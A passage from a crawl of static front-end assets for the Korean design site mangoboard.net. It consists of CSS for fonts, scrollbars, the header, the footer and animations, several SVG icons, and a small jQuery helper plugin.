  src: url('./woff/NanumSquareNeoTTF-aLt.woff') format('woff');
}

@font-face {
  font-family: 'NanumSquareNeo';
  font-style: normal;
  font-weight: 400;
  src: url('./woff/NanumSquareNeoTTF-bRg.woff') format('woff');
}

@font-face {
  font-family: 'NanumSquareNeo';
  font-style: normal;
  font-weight: 700;
  src: url("./woff/NanumSquareNeoTTF-cBd.woff")format('woff');
}

@font-face {
  font-family: 'NanumSquareNeo';
  font-style: normal;
  font-weight: 800;
  src: url("./woff/NanumSquareNeoTTF-dEb.woff")format('woff');
}


/* NanumSquareRound */
/* 404 뜸 */
/*@font-face {*/
/*  font-family: 'NanumSquareRound';*/
/*  font-style: normal;*/
/*  font-weight: 700;*/
/*  !*src: url('//static.mangoboard.net/font/web/NanumSquareRoundB.woff') format('woff');*!*/
/*  src: url('../woff/NanumSquareRoundB.woff') format('woff');*/
/*}*/
/*@font-face {*/
/*  font-family: 'NanumSquareRound';*/
/*  font-style: normal;*/
/*  font-weight: 800;*/
/*  src: url('//static.mangoboard.net/font/web/NanumSquareRoundEB.woff') format('woff');*/
/*}*/


/* NanumSquare */

@font-face {
  font-family: 'NanumSquare';
  font-style: normal;
  font-weight: 300;
  src: url('//static.mangoboard.net/font/web/NanumSquareL.woff') format('woff');
  /* src: url('../woff/NanumSquareL.woff') format('woff'); */
}

@font-face {
  font-family: 'NanumSquare';
  font-style: normal;
  font-weight: 400;
  src: url('//static.mangoboard.net/font/web/NanumSquareL.woff') format('woff');
  /* src: url('../woff/NanumSquare400.woff') format('woff'); */
}

@font-face {
  font-family: 'NanumSquare';
  font-style: normal;
  font-weight: 700;
  src: url('//static.mangoboard.net/font/web/NanumSquareL.woff') format('woff');
  /* src: url('../woff/NanumSquare700.woff') format('woff'); */
}

@font-face {
  font-family: 'NanumSquare';
  font-style: normal;
  font-weight: 800;
  src: url('//static.mangoboard.net/font/web/NanumSquareEB.woff') format('woff');
  /* src: url('../woff/NanumSquareEB.woff') format('woff'); */
}

--- FILE ---
content_type: text/css
request_url: https://www.mangoboard.net/common/responsive/css/default/scroll.css
body_size: 5282
content:
@charset "UTF-8";

/* scrollbar */
::-webkit-scrollbar{
	width:14px; /* 세로축 스크롤바 길이 */
	height:14px; /* 가로축 스크롤바 길이 */
}

::-webkit-scrollbar-button:start{
	display:none; /* Top, Left 방향의 이동버튼 */
}

::-webkit-scrollbar-button:end{
	display:none; /* Bottom, Right 방향의 이동버튼 */
}

::-webkit-scrollbar-thumb{
	background-clip:padding-box;
	border:4px solid transparent;
	border-radius:7px;
	background-color:#D2D5DD; /*스크롤 바 색상*/
}

::-webkit-scrollbar-thumb:hover{
	background-color:#202020; /*스크롤 바 색상*/
}

/* 전체 홈페이지 스크롤 시작점 조절*/
main::-webkit-scrollbar-button:vertical:start:decrement,
main::-webkit-scrollbar-button:vertical:start:increment{
	display:block;
	height:57px;
}

/* 상단 바가 있는 경우 스크롤 시작점 따로 조절 */
main:has(section.user-guide)::-webkit-scrollbar-button:vertical:start:decrement,
main:has(section.user-guide)::-webkit-scrollbar-button:vertical:start:increment{
	height:86px;
}

main:has(section.print)::-webkit-scrollbar-button:vertical:start:decrement,
main:has(section.print)::-webkit-scrollbar-button:vertical:start:increment{
	height:86px;
}


/* 전체 홈페이지 스크롤 시작점 조절*/
main:has(section.user-login)::-webkit-scrollbar-button:vertical:start:decrement,
main:has(section.user-login)::-webkit-scrollbar-button:vertical:start:increment{
	display:block;
	height:0;
}


/*#######################################*/


/*여기 부터는 반응형 스타일*/


/*#######################################*/


/*#######################################*/
@media screen and (max-width:1920px){


}

/*#######################################*/
@media screen and (max-width:1700px){

}

/*반응형 1600px 끝*/


/*#######################################*/
@media screen and (max-width:1600px){


}

/*반응형 1600px 끝*/


/*#######################################*/
@media screen and (max-width:1500px){


}

/*반응형 1500px 끝*/


/*#####################################*/
@media screen and (max-width:1280px){
	/* 나의작업 스크롤 시작점 조절 */
	main:has(.mywork)::-webkit-scrollbar-button:vertical:start:decrement,
	main:has(.mywork)::-webkit-scrollbar-button:vertical:start:increment{
		height:131px;
	}
}

/*반응형 1280px 끝*/
@media screen and (max-width:1200px){
	/* 템플릿 스크롤 시작점 조절 */
	main:has(section.template)::-webkit-scrollbar-button:vertical:start:decrement,
	main:has(section.template)::-webkit-scrollbar-button:vertical:start:increment{
		height:107px;
	}
}

/*#######################################*/
@media screen and (max-width:1000px){
	/* 전체 홈페이지 스크롤 시작점 조절 */
	main::-webkit-scrollbar-button:vertical:start:decrement,
	main::-webkit-scrollbar-button:vertical:start:increment{
		height:46px;
	}
	
	/* 템플릿 스크롤 시작점 조절 */
	main:has(section.template)::-webkit-scrollbar-button:vertical:start:decrement,
	main:has(section.template)::-webkit-scrollbar-button:vertical:start:increment{
		height:97px;
	}
	
	/* 사용 가이드 스크롤 시작점 조절 */
	main:has(section.user-guide)::-webkit-scrollbar-button:vertical:start:decrement,
	main:has(section.user-guide)::-webkit-scrollbar-button:vertical:start:increment{
		height:75px;
	}
	
	main:has(section.print)::-webkit-scrollbar-button:vertical:start:decrement,
	main:has(section.print)::-webkit-scrollbar-button:vertical:start:increment{
		height:76px;
	}
	
	/* 나의작업 스크롤 시작점 조절*/
	main:has(section.mywork)::-webkit-scrollbar-button:vertical:start:decrement,
	main:has(section.mywork)::-webkit-scrollbar-button:vertical:start:increment{
		height:121px;
	}
	
	.omit{
		display:none !important;
	}
	
}

/*반응형 1000px 끝*/


/*#######################################*/
@media screen and (max-width:800px){


}

/*반응형 800px 끝*/


/*#######################################*/
@media screen and (max-width:700px){


}

/*반응형 700px 끝*/


/*#######################################*/
@media screen and (max-width:600px){


}

/*반응형 600px 끝*/


/*#######################################*/
@media screen and (max-width:500px){


}

/*반응형 600px 끝*/


/*#######################################*/
@media screen and (max-width:450px){
	
	.pop-message .pop-close{
		top:14px;
		right:14px;
	}
	
	.popup-wrap > .pop-message{
		padding:60px 20px 40px;
	}
	
	.pop-message > p{
		font-size:14px;
	}
	
	.pop-message > a:not(.pop-close){
		font-size:14px;
		padding-top:8px;
		padding-bottom:16px;
	}
	
	.pop-message > br{
		display:none;
	}
	
	.pop-message .btn-box{
		padding-top:20px;
	}
	
	.pop-message .btn-box > *:not(:first-child){
		margin-left:0;
		margin-top:8px;
	}
	
	.pop-message .btn-type03{
		width:100%;
	}
}

/*반응형 450px 끝*/


/*#######################################*/
@media screen and (max-width:420px){


}

/*반응형 420px 끝*/


/*#######################################*/
@media screen and (max-width:340px){


}

/*반응형 340px 끝*/


/*#######################################*/
@media screen and (max-width:330px){


}

/*반응형 330px 끝*/

--- FILE ---
content_type: text/css
request_url: https://www.mangoboard.net/common/responsive/css/new-ui/new-header.css
body_size: 9996
content:
@charset "utf-8";
@import "../default/animation.css";
:root {
	--header-top-height: 44px;
	--header-height: 69px;
}

#contents.allow-mobile .header-menu{
	min-width: 280px;
}

#contents.allow-mobile .header-menu-ul{
	min-width: 280px;
}

.header-inner .right .profile > a{
	max-width: 250px;
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap;
}

.open-mobile-menu{
	display: none;
}


.mobile-menu{
	display: none !important;
}

.mobile-menu.active{
	display: none !important;
}



/*여기 부터는 반응형 스타일*/



/*#######################################*/


/*#######################################*/
@media screen and (max-width: 1920px) {

}



/*#######################################*/
@media screen and (max-width: 1700px) {

} /*반응형 1600px 끝*/



/*#######################################*/
@media screen and (max-width: 1600px) {

	/*.top-banners {left:376px !important;}*/

} /*반응형 1600px 끝*/



/*#######################################*/
@media screen and (max-width: 1500px) {
	#contents.allow-mobile .header-inner .right > ul > li:is(.nav-experience, .nav-termOfUse, .nav-myprint, .nav-laboratory){
		display: none !important;
	}

	.header-inner {padding: 0 40px;}
	.header-inner nav li{margin-left: 30px;}
} /*반응형 1500px 끝*/



/*#####################################*/
@media screen and (max-width: 1380px) {

	.header-inner nav li{
		margin-left: 28px;
	}



} /*반응형 1380px 끝*/
/*#####################################*/
@media screen and (max-width: 1200px) {
	.header-inner{padding: 0 20px;}
	.header-inner nav li:first-child{margin-left:0;}
	.header-inner .right .profile span{display: none;}
}/*반응형 1160 끝*/

/*#####################################*/
@media screen and (max-width: 1160px) {


	.header-inner .right .profile > a{
		max-width: 200px;
	}





} /*반응형 1160px 끝*/


/*#####################################*/
@media screen and (max-width: 1080px) {


	.header-inner .right .profile > a{
		max-width: 160px;
	}



} /*반응형 1080px 끝*/



/*#######################################*/
@media screen and (max-width: 1000px) {
	:root {
		--header-top-height: 32px;
		--header-height: 61px;
	}
	header .header-sns{
		display:none;
	}

	#contents.allow-mobile .header-inner nav{
		display: none;
	}
	#contents.allow-mobile .header-inner .right > ul > li:not(.nav-login, .nav-join){
		display: none !important;
	}
	#contents.allow-mobile{padding-top:93px}
	#contents.allow-mobile .header-menu{
		transition: height 0.2s;
		height: 32px;
	}
	#contents.allow-mobile .header-menu-ul{
		padding: 0 10px;
		height: var(--header-top-height);
	}

	#contents.allow-mobile .header-menu-ul li {
		font-size: 13px;
		height: calc(100% - 1px);
		margin-top: 2px;
		width: 180px;
	}

	#contents.allow-mobile .header-menu-ul li a{
		line-height: 30px;
		border-top-left-radius: 5px;
		border-top-right-radius: 5px;
	}
	#contents.allow-mobile .header-menu-ul li a .ico-free{
		top: 5px;
	}

	#contents.allow-mobile .header-menu-ul li :is(.deco-left, .deco-right){
		display: none;
	}
	.scrolling #contents.allow-mobile .header-menu{
		height:0;
	}

	.scrolling #contents.allow-mobile .header-menu-ul{
		display: none;
	}

	/*.scrolling .header-menu-ul-active span.deco-right::after,*/
	/*.scrolling .header-menu-ul-active span.deco-left::after,*/
	/*.scrolling .header-menu-ul-active span.deco-right::before,*/
	/*.scrolling .header-menu-ul-active span.deco-left::before{*/
	/*	bottom: 30px;*/
	/*}*/

	.header-inner{
		padding: 0 15px 0 10px;
	}
	.header-inner .right a{line-height: calc(var(--header-height) - 10px);padding: 5px;}

	.open-mobile-menu{
		display: block;
		width: 40px;
		height: 40px;
		background:#fff;
		float: left;
		border-radius: 5px;
		margin: calc((var(--header-height) - 40px) / 2) 10px 0 0;
	}

	.open-mobile-menu span{
		width: 100%;
		height: 100%;
		background: url('../../images/default/button/btn_hamburger.svg') center no-repeat;
		background-size: 34px 32px;
		display: block;
	}

	.open-mobile-menu:hover{
		background: #f4f4f4;
	}


	.mobile-menu{
		display: none !important;
		width: 100%;
		height: calc(100vh + 1px);
		background: #fff;
		padding: 48px 28px 30px;
		z-index: 10000000;
		position: fixed;
		top: -1px;
		left: 0;
		box-sizing: border-box;
		overflow-y: auto;
		min-width: 280px;
	}

	.mobile-menu.active{
		display: block !important;
	}

	.mobile-menu  .user-info-mobile{
		padding: 16px 0;
		border-bottom: 1px solid #EDEDED;
	}
	.mobile-menu .user-info-mobile .name-wrap{
		display: flex;
		width: 100%;
		text-align: center;
		gap: 8px;
		border-radius: 20px;
		padding: 8px 0;
		box-sizing: border-box;
	}

	.mobile-menu .user-info-mobile .name-wrap .division{
		font-size: 14px;
		font-weight: 400;
		color:#fff;
		border-radius: 30px;
		width: 62px;
		height: 25px;
		display: flex;
		justify-content: center;
		align-items: center;
	}

	.mobile-menu .user-info-mobile .name-wrap .name{
		font-size: 16px;
		color:#222 !important;
		font-weight: 700;
		line-height: 25px;
		width: calc(100% - 70px);
		text-align: left;
		overflow: hidden;
		text-overflow: ellipsis;
		white-space: nowrap;
	}

	.mobile-menu .user-info-mobile .user-menu-wrap .mypage-list ul{
		height: 0;
		overflow: hidden;
		display: flex;
		flex-flow: column;
		gap: 8px;
		transition: 0.3s height;
	}
	.mobile-menu .user-info-mobile .user-menu-wrap .mypage-list ul :first-child{
		padding-top:8px;
	}
	.mobile-menu .user-info-mobile .user-menu-wrap .mypage-list span.arrow{
		width: 14px;
		height: 7px;
		display: inline-block;
		background-image: url(../../images/default/arrow/btn_arrow_14x7.svg);
		background-repeat: no-repeat;
		margin: 0 0 1px 8px;
		transition: 0.2s rotate;
	}
	.mobile-menu .user-info-mobile .user-menu-wrap .mypage-list.on ul{
		height: 172px;
	}
	.mobile-menu .user-info-mobile .user-menu-wrap .mypage-list.on .arrow{rotate: 180deg;}
	.mobile-menu .user-info-mobile .user-menu-wrap .mypage-list ul li{
		font-size: 16px;
		font-weight: 400;
		line-height: 35px;
	}

	.mobile-menu .gnb-mobile,
	.mobile-menu .user-info-mobile .user-menu-wrap{
		display: flex;
		flex-flow: column;
		gap: 8px;
		width: 100%;
	}
	.mobile-menu .gnb-mobile{
		padding:16px 0;
	}

	.mobile-menu .gnb-mobile li{
		display: block;
		width: 100%;
		text-align: left;
		position: relative;
	}

	.mobile-menu .gnb-mobile li:after{
		content: "";
		display: block;
		clear: both;
	}
	.mobile-menu .gnb-mobile li.header-new::after{
		content: "\004e\0045\0057"; /* NEW */
		display: inline-block;
		position: absolute;
		left: 68px;
		bottom: 10px;
		padding: 0 7px;
		margin: -13px 0 0 8px;
		height: 16px;
		line-height: 15px;
		font-size: 10px;
		font-weight: 500;
		letter-spacing: 0;
		background: linear-gradient(to top, #5BD2A7, #65DB9F);
		border-radius: 2px;
		color: #FFFFFF;
	}

	.mobile-menu .gnb-mobile li a,
	.mobile-menu .user-info-mobile .user-menu-wrap > div > a{
		display: inline-block;
		text-align: left;
		font-size: 16px;
		line-height: 35px;
		letter-spacing: -0.05em;
		color: #111 !important;
		font-weight: 700;
		width: 100%;
	}

	.sc-mobile{
		display: flex;
		flex-wrap: wrap;
		gap: 16px;
		padding-top: 16px;
		border-top: 1px solid #EDEDED;
		padding-bottom: 60px;
	}

	.sc-mobile li{
		display: block;
		width: 100%;
		background-color: #F2F2F2;
		height: fit-content;
		line-height: 43px;
		font-size: 16px;
		letter-spacing: -0.03em;
		color: #000;
		font-weight: 700;
		text-align: center;
		box-sizing: border-box;
	}
	.sc-mobile .btn-yellow{
		background-color: var(--main-color);
	}
	.sc-mobile li a{
		color:#000;
		display: block;
	}

	.close-mobile-menu {
		display: block;
		position: absolute;
		width: 40px;
		height: 40px;
		top: 23px;
		right: 17px;
		background: url('../../images/default/close/btn_close-36x36.svg') center no-repeat;
		background-size: 24px 24px;
	}





} /*반응형 1000px 끝*/



/*#######################################*/
@media screen and (max-width: 800px) {
	.page-navigation{
		width: 48px;
		height: 48px;
		bottom: 16px;
		right: 73px;
	}
	.page-navigation a{background-position: 6px 6px;}

} /*반응형 800px 끝*/





/*#######################################*/
@media screen and (max-width: 700px) {

} /*반응형 700px 끝*/




/*#######################################*/
@media screen and (max-width: 600px) {


	.header-inner h1{
		width: 130px;
		background-size: 130px 17px;
	}

	#contents.allow-mobile .header-menu-ul{
		min-width: 0px !important;
	}

	#contents.allow-mobile .header-menu-ul li{
		width: 134px !important;
	}

	#contents.allow-mobile .header-menu-ul li.header-menu-ul-active{
		width: 100px !important;
	}
	#contents.allow-mobile .header-menu-ul li.header-menu-ul-active a{
		width: 100% !important;
	}
	#contents.allow-mobile .header-menu-ul li .ico-free{
		display: none;
	}
} /*반응형 600px 끝*/








/*#######################################*/
@media screen and (max-width: 450px) {
	.header-inner nav li, .header-inner .right li{
		margin-left: 5px;
	}
	.header-inner .right li a{
		font-size: 14px;
	}
	.header-inner h1 {
		width: 100px;
		background-size: 100px 15px;
	}
	.open-mobile-menu{
		margin-right: 5px;
	}

} /*반응형 450px 끝*/



/*#######################################*/
@media screen and (max-width: 420px) {


} /*반응형 420px 끝*/



/*#######################################*/
@media screen and (max-width: 340px) {



} /*반응형 340px 끝*/



/*#######################################*/
@media screen and (max-width: 330px) {


	#contents.allow-mobile .header-menu-ul li{
		width: 154px !important;
	}
} /*반응형 330px 끝*/

--- FILE ---
content_type: text/css
request_url: https://www.mangoboard.net/common/responsive/css/new-ui/new-footer.css
body_size: 2852
content:

















/*#######################################*/


/*여기 부터는 반응형 스타일*/


/*#######################################*/












/*#######################################*/
@media screen and (max-width: 1920px) {


}





















/*#######################################*/
@media screen and (max-width: 1600px) {

   

} /*반응형 1600px 끝*/



/*#######################################*/
@media screen and (max-width: 1350px) {

  
	.arrow-footer-mobile  .footer-inner .bottom .flex{
		flex-wrap:wrap;
		row-gap:50px;
		padding:0 40px;
	}

	.arrow-footer-mobile .footer-inner .bottom .content{
		width: 33% !important;
		box-sizing: border-box;
	}

	.arrow-footer-mobile .footer-inner .info{
		padding:0 40px;
	}

	.arrow-footer-mobile .footer-inner .bottom{
		width: 100%;
	}
} /*반응형 1350px 끝*/



/*#####################################*/
@media screen and (max-width: 1280px) {

	.arrow-footer-mobile .footer-inner{
		min-width: 100%;
	}

	.arrow-footer-mobile .footer-inner .top ul{
		width: 100%;
	}

	.arrow-footer-mobile .footer-inner .top li{
		width: 20%;
	}
} /*반응형 1280px 끝*/



/*#######################################*/
@media screen and (max-width: 1000px) {

	.arrow-footer-mobile  .footer-inner .bottom .flex{
		padding:0 20px;
	}

	.arrow-footer-mobile .footer-inner .bottom .content{
		width: 50% !important;
	}

	.arrow-footer-mobile .footer-inner .info{
		padding:0 20px;
	}


} /*반응형 1000px 끝*/



/*#######################################*/
@media screen and (max-width: 800px) {


	.footer-inner .top li a{
		font-size: 13px;
	}

} /*반응형 800px 끝*/





/*#######################################*/
@media screen and (max-width: 700px) {

} /*반응형 700px 끝*/




/*#######################################*/
@media screen and (max-width: 500px) {

	.arrow-footer-mobile .footer-inner .bottom .content:nth-child(3),
	.arrow-footer-mobile .footer-inner .bottom .content:nth-child(4)
	{
		width: 100% !important;
	}


} /*반응형 600px 끝*/








/*#######################################*/
@media screen and (max-width: 450px) {
    .footer-inner .top li span{
    	margin: 0 auto 9px;
    }
    .footer-inner .top li a{
		font-size: 12px;
		letter-spacing: -1px;
		word-break: auto-phrase;
		line-height: 15px;
		padding:4px 0 0;
	}
} /*반응형 450px 끝*/



/*#######################################*/
@media screen and (max-width: 420px) {


} /*반응형 420px 끝*/



/*#######################################*/
@media screen and (max-width: 380px) {

	.arrow-footer-mobile .footer-inner .bottom .content{
		width: 100% !important;
	}

} /*반응형 340px 끝*/



/*#######################################*/
@media screen and (max-width: 330px) {



} /*반응형 330px 끝*/

--- FILE ---
content_type: text/css
request_url: https://www.mangoboard.net/common/responsive/css/default/animation.css
body_size: 3883
content:
@CHARSET "UTF-8";
/*@import url('https://cdn.jsdelivr.net/gh/orioncactus/pretendard/dist/web/static/pretendard.css');*/

.floating-effect-slow,
.floating-effect,
.floating-effect2,
.floating-effect3,
.floating-effect4,
.floating-effect5,
.floating-effect6,
.floating-effect7 {
	will-change: transform;
	animation-iteration-count: infinite;
	-webkit-animation-iteration-count: infinite;
	animation-timing-function: ease-in-out;
	-webkit-animation-timing-function: ease-in-out;
}

.floating-effect-slow {
	animation-name: floating-effect-slow;
	-webkit-animation-name: floating-effect-slow;
	animation-duration: 3s;
	-webkit-animation-duration: 3s;
}

.floating-effect {
	animation-name: floating-effect;
	-webkit-animation-name: floating-effect;
	animation-duration: 1.8s;
	-webkit-animation-duration: 1.8s;
}

.floating-effect2 {
	animation-name: floating-effect;
	-webkit-animation-name: floating-effect;
	animation-duration: 2s;
	-webkit-animation-duration: 2s;
}

.floating-effect3,
.floating-effect4 {
	animation-name: floating-effect;
	-webkit-animation-name: floating-effect;
	animation-duration: 2.5s;
	-webkit-animation-duration: 2.5s;
}

.floating-effect5 {
	animation-name: floating-effect;
	-webkit-animation-name: floating-effect;
	animation-duration: 3s;
	-webkit-animation-duration: 3s;
}

.floating-effect6 {
	animation-name: floating-effect2;
	-webkit-animation-name: floating-effect2;
	animation-duration: 3.5s;
	-webkit-animation-duration: 3.5s;
}

.floating-effect7 {
	animation-name: floating-effect;
	-webkit-animation-name: floating-effect;
	animation-duration: 4s;
	-webkit-animation-duration: 4s;
}

/* Floating Effect */
@keyframes floating-effect {
	0% {
		transform: translate3d(0, 0, 0);
	}
	50% {
		transform: translate3d(0, 3%, 0);
	}
	100% {
		transform: translate3d(0, 0, 0);
	}
}

@-webkit-keyframes floating-effect {
	0% {
		-webkit-transform: translate3d(0, 0, 0);
	}
	50% {
		-webkit-transform: translate3d(0, 3%, 0);
	}
	100% {
		-webkit-transform: translate3d(0, 0, 0);
	}
}

@keyframes floating-effect2 {
	0% {
		transform: translate3d(0, 0, 0);
	}
	50% {
		transform: translate3d(0, -3%, 0);
	}
	100% {
		transform: translate3d(0, 0, 0);
	}
}

@-webkit-keyframes floating-effect2 {
	0% {
		-webkit-transform: translate3d(0, 0, 0);
	}
	50% {
		-webkit-transform: translate3d(0, -3%, 0);
	}
	100% {
		-webkit-transform: translate3d(0, 0, 0);
	}
}

/* Floating Effect Slow */
@keyframes floating-effect-slow {
	0% {
		transform: translate3d(0, 0, 0);
	}
	50% {
		transform: translate3d(0, -2%, 0);
	}
	100% {
		transform: translate3d(0, 0, 0);
	}
}

@-webkit-keyframes floating-effect-slow {
	0% {
		-webkit-transform: translate3d(0, 0, 0);
	}
	50% {
		-webkit-transform: translate3d(0, -2%, 0);
	}
	100% {
		-webkit-transform: translate3d(0, 0, 0);
	}
}

/* Wobble Top */
@keyframes hvr-wobble-top {

	6.43% {
		transform: skew(-12deg) ;
	}
	12.36% {
		transform: skew(10deg);
	}
	19.8% {
		transform: skew(-6deg);
	}
	27.3% {
		transform: skew(4deg);
	}
	34.12% {
		transform: skew(-2deg);
	}
	90% {
		transform: skew(0deg);
		transform-box: fill-box;
	}
}

@-webkit-keyframes hvr-wobble-top {

	6.43% {
		-webkit-transform: skew(-12deg);
	}
	12.36% {
		-webkit-transform: skew(10deg);
	}
	19.8% {
		-webkit-transform: skew(-6deg);
	}
	27.3% {
		-webkit-transform: skew(4deg);
	}
	34.12% {
		-webkit-transform: skew(-2deg);
	}
	90% {
		-webkit-transform: skew(0deg);
		transform-box: fill-box;
	}
}

.hvr-wobble-top {
	-webkit-transform-origin: 0 100%;
	transform-origin: 0 100%;
	animation-name: hvr-wobble-top;
	-webkit-animation-name: hvr-wobble-top;
	animation-duration: 2.7s;
	-webkit-animation-duration: 2.7s;
	animation-iteration-count: infinite;
	-webkit-animation-iteration-count: infinite;
	animation-timing-function: ease-in-out;
	-webkit-animation-timing-function: ease-in-out;
}


--- FILE ---
content_type: image/svg+xml
request_url: https://www.mangoboard.net/common/responsive/images/footer/ico_footer-bottom04.svg
body_size: 535
content:
<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M17.6365 14.6447C17.6165 19.3047 12.7865 19.4447 12.7865 19.4447C10.9265 19.4447 9.86654 18.2047 9.86654 18.2047V19.0447H6.35655V4.56469C6.35655 4.56469 6.33655 4.56469 6.35655 4.55469C6.57655 4.59469 9.86654 4.55469 9.86654 4.55469V10.0947C10.6965 8.68469 13.0765 8.71469 13.0765 8.71469C18.2765 9.20469 17.6265 14.6447 17.6265 14.6447H17.6365Z" fill="#6F6F6F"/>
<path d="M12.0066 12.1748C10.8966 12.1748 9.98657 13.0748 9.98657 14.1948C9.98657 15.3148 10.8966 16.2148 12.0066 16.2148C13.1166 16.2148 14.0266 15.3148 14.0266 14.1948C14.0266 13.0748 13.1166 12.1748 12.0066 12.1748Z" fill="white"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.mangoboard.net/common/responsive/images/footer/ico_footer-top05.svg
body_size: 834
content:
<svg width="30" height="30" viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M13 13H21" stroke="#353535" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M13 17H21" stroke="#353535" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M5.69238 22.4999C6.14121 22.4999 6.57165 22.3243 6.88902 22.0118C7.20639 21.6992 7.38469 21.2753 7.38469 20.8333V8.33333C7.38469 8.11232 7.47384 7.90036 7.63252 7.74408C7.7912 7.5878 8.00643 7.5 8.23084 7.5H25.1539C25.3783 7.5 25.5935 7.5878 25.7522 7.74408C25.9109 7.90036 26 8.11232 26 8.33333V20.8333C26 21.2753 25.8217 21.6992 25.5044 22.0118C25.187 22.3243 24.7566 22.4999 24.3077 22.4999H5.69238Z" stroke="#353535" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M5.6923 22.4996C5.24348 22.4996 4.81303 22.324 4.49566 22.0115C4.1783 21.6989 4 21.275 4 20.833V10.833" stroke="#353535" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.mangoboard.net/common/responsive/images/footer/ico_footer-bottom06.svg
body_size: 323
content:
<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M17.6099 2.53027H6.38989V13.7503H17.6099V2.53027Z" fill="#6F6F6F"/>
<path d="M14.6899 5.89062H12.9899V8.05063L11.1399 5.89062H9.34985V10.3906H11.0799V8.19062L12.9099 10.3906H14.6899V5.89062Z" fill="white"/>
<path d="M17.6099 14.7607H6.38989L8.91989 17.7507H15.1299L17.6099 14.7607Z" fill="#6F6F6F"/>
<path d="M12.0597 21.4704L14.3597 18.6904H9.70972L12.0597 21.4704Z" fill="#6F6F6F"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.mangoboard.net/common/responsive/images/footer/ico_footer-bottom01.svg
body_size: 720
content:
<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M21.125 12.0646C21.125 7.02457 17.045 2.93457 12.005 2.93457C6.965 2.93457 2.875 7.02457 2.875 12.0646C2.875 16.5846 6.165 20.3246 10.465 21.0546V14.1246H8.935V11.5746H10.465V10.0446C10.465 7.95457 11.325 6.72457 13.785 6.72457H15.835V9.28457H14.555C13.595 9.28457 13.535 9.64457 13.535 10.3046V11.5846H15.845L15.575 14.1346H13.535V21.0646C17.845 20.3346 21.125 16.5946 21.125 12.0746V12.0646Z" fill="#6F6F6F"/>
<path d="M15.575 14.1141L15.845 11.5641H13.525V10.2841C13.525 9.6141 13.595 9.2641 14.545 9.2641H15.825V6.7041H13.775C11.315 6.7041 10.455 7.9441 10.455 10.0241V11.5541H8.92505V14.1041H10.455V20.7741C10.955 20.8641 11.465 20.9141 11.985 20.9141C12.505 20.9141 13.015 20.8641 13.515 20.7741V14.1041H15.555L15.575 14.1141Z" fill="white" stroke="#6F6F6F" stroke-width="0.5"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://www.mangoboard.net/common/responsive/lib/pub.plugin.js?ver=2026.01.23.0
body_size: 1142
content:
;(function($, window, undefined){
	'use strict';

	$.fn.YJtarget = function(options){
		if(!this.length) return this;

		if(this.length > 1){
			this.each(function(){
				$(this).YJtarget(options);
			});
			return this;
		}

		var defaults = {
			target : false,
			action : function(){}
		}

		var opt = $.extend({}, defaults, options);
		var p = this[0], t;

		var event = 'click.YJtarget';

		$(document).on(event, function(e){
			t = e.target;

			if(t === p && opt.target){
				opt.action(p);
				return;
			}else{
				while(t !== p){
					if(t === this){
						break;
					}else{
						if(t === null){
							break;
						}
						t = t.parentNode;
					}
				}
				if(t === p){
					if(opt.target){
						opt.action(p);
					}
				}else{
					if(!opt.target){
						opt.action(p);
					}
				}
				return;
			}
		});
	}

	$.fn.ImagesLoaded = function(){
		var $imgs = this.find('img[src!=""]');
		if (!$imgs.length) {return $.Deferred().resolve().promise();}

		var dfds = [];

		$imgs.each(function(){
			var dfd = $.Deferred();
			dfds.push(dfd);
			var img = new Image();
			img.onload = function(){dfd.resolve();}
			img.onerror = function(){dfd.resolve();}
			img.src = this.src;
		});

		return $.when.apply($,dfds);
	}
})(jQuery, window);

--- FILE ---
content_type: image/svg+xml
request_url: https://www.mangoboard.net/common/responsive/images/notification/bg_service.svg
body_size: 1922
content:
<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_344_1603)">
<path d="M3.34998 17.0805C5.08998 18.6605 7.38998 19.6405 9.89998 19.6405C11.74 19.6405 13.54 19.1305 15.07 18.1505L19.01 19.1705C19.22 19.2205 19.37 19.1705 19.53 19.0205C19.68 18.9205 19.73 18.7105 19.63 18.5605C19.07 16.9705 18.5 15.2305 18.4 14.7205C19.22 13.2805 19.63 11.6405 19.63 9.96047C19.64 4.58047 15.28 0.230469 9.90998 0.230469C8.52998 0.230469 7.18998 0.540469 6.01998 1.05047C5.68998 1.16047 5.14998 1.51047 5.14998 1.51047C2.21998 3.19047 0.22998 6.32047 0.22998 9.96047C0.22998 12.4205 1.14998 14.6705 2.68998 16.3605L3.35998 17.0805H3.34998ZM15.23 17.1805C15.08 17.1305 14.87 17.1305 14.72 17.2305C13.29 18.2005 11.65 18.6605 9.90998 18.6605C5.08998 18.6605 1.19998 14.7705 1.19998 9.95047C1.19998 5.13047 5.08998 1.25047 9.90998 1.25047C14.73 1.25047 18.62 5.14047 18.62 9.96047C18.62 11.5005 18.21 12.9805 17.44 14.3705C17.29 14.5805 17.24 14.6805 18.36 18.0105L15.24 17.1905L15.23 17.1805Z" fill="#ffffff" stroke="#ffffff" stroke-width="0.45"/>
<path d="M6.62996 9.33984C7.13996 9.33984 7.54996 9.74984 7.54996 10.2598C7.54996 10.7698 7.13996 11.1798 6.62996 11.1798C6.11996 11.1798 5.70996 10.7698 5.70996 10.2598C5.70996 9.74984 6.11996 9.33984 6.62996 9.33984Z" fill="#ffffff" stroke="#ffffff" stroke-width="0.45"/>
<path d="M9.90999 9.33984C10.42 9.33984 10.83 9.74984 10.83 10.2598C10.83 10.7698 10.42 11.1798 9.90999 11.1798C9.39999 11.1798 8.98999 10.7698 8.98999 10.2598C8.98999 9.74984 9.39999 9.33984 9.90999 9.33984Z" fill="#ffffff" stroke="#ffffff" stroke-width="0.45"/>
